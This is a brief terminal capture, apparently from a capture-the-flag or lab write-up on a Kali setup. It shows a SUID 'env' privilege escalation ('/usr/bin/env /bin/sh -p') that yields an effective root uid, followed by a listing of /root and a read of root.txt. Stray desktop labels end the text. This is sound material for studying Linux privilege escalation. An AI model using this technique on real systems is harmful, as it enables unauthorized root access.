 namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
id
/usr/bin/env /bin/sh -p
# id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),108(lxd)
# ls -lah /root/
ls -lah /root/
total 60K
drwx------  6 root root 4.0K May 17 21:30 .
drwxr-xr-x 24 root root 4.0K May 12 17:04 ..
lrwxrwxrwx  1 root root    9 May 11 15:17 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K May 11 16:05 .cache
drwx------  3 root root 4.0K May 11 16:05 .gnupg
drwxr-xr-x  3 root root 4.0K May 11 20:10 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 May 11 19:15 root.txt
-rw-r--r--  1 root root   66 May 11 20:10 .selected_editor
drwx------  2 root root 4.0K May 11 14:54 .ssh
-rw-------  1 root root  14K May 17 21:30 .viminfo
-rw-------  1 root root   55 May 14 14:53 .Xauthority
# cat /root/root.txt
cat /root/root.txt
Trash
File System
Home
KALI LINUX